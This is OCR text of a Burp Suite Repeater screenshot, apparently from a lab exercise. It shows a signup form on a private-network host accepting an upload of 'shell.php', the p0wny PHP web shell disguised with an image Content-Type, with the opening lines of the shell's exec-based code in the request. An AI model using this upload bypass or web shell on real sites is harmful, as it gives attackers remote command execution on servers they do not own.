 1 2 3 4
6:24
Signup
Burp Suite Professional v2024.3.1.3 - Temporary Project - licensed to trial user
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
Kali Linux Kali T
1 × +
Send Cancel < >
Target: http://192.168.188.161 HTTP/1
Request
Pretty Raw Hex
\n
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------139467638818365967152868508896
16 Content-Disposition: form-data; name="name"
17
18 Mauro
19 -----------------------------139467638818365967152868508896
20 Content-Disposition: form-data; name="email"
21
22 Mauro_Holly@gmail.com
23 -----------------------------139467638818365967152868508896
24 Content-Disposition: form-data; name="password"
25
26 abcdefg
27 -----------------------------139467638818365967152868508896
28 Content-Disposition: form-data; name="photo"; filename="shell.php"
29 Content-Type: image/jpeg
30
31 <?php
32
33 $SHELL_CONFIG = array(
34 'username' => 'p0wny',
35 'hostname' => 'shell',
36 );
37
38 function expandPath($path) {
39 if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
40 exec("echo $match[1]", $stdout);
41 return $stdout[0] . $match[2];
42 }
43 return $path;
44 }
45
46 function allFunctionExist($list = array()) {
Search 0 highlights
Response
Pretty Raw Hex Render
\n
Username:
</label>
<br>
31 <input type="text" id="name" name="name">
<br>
32 <label for="email">
Email:
</label>
<br>
33 <input type="email" id="email" name="email">
<br>
34 <label for="password">
Password:
</label>
<br>
35 <input type="password" id="password" name="password">
<br>
<br>
36 <label for="photo">
Upload Photo:
</label>
<br>
37 <input type="file" id="photo" name="photo" class="upload-btn">
38 <input type="submit" value="Signup" name="signup">
39 <p>
Already have an account? <a href="login.php">
Login here
</a>
</p>
40 </form>
41 <p>
Registrazione avvenuta con successo!
</p>
Puoi procedere con il Login!
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 12
Response headers 7
Inspector
Notes
Done
1,627 bytes | 34 millis
Event log (9) All issues (3)
Memory: 151.8MB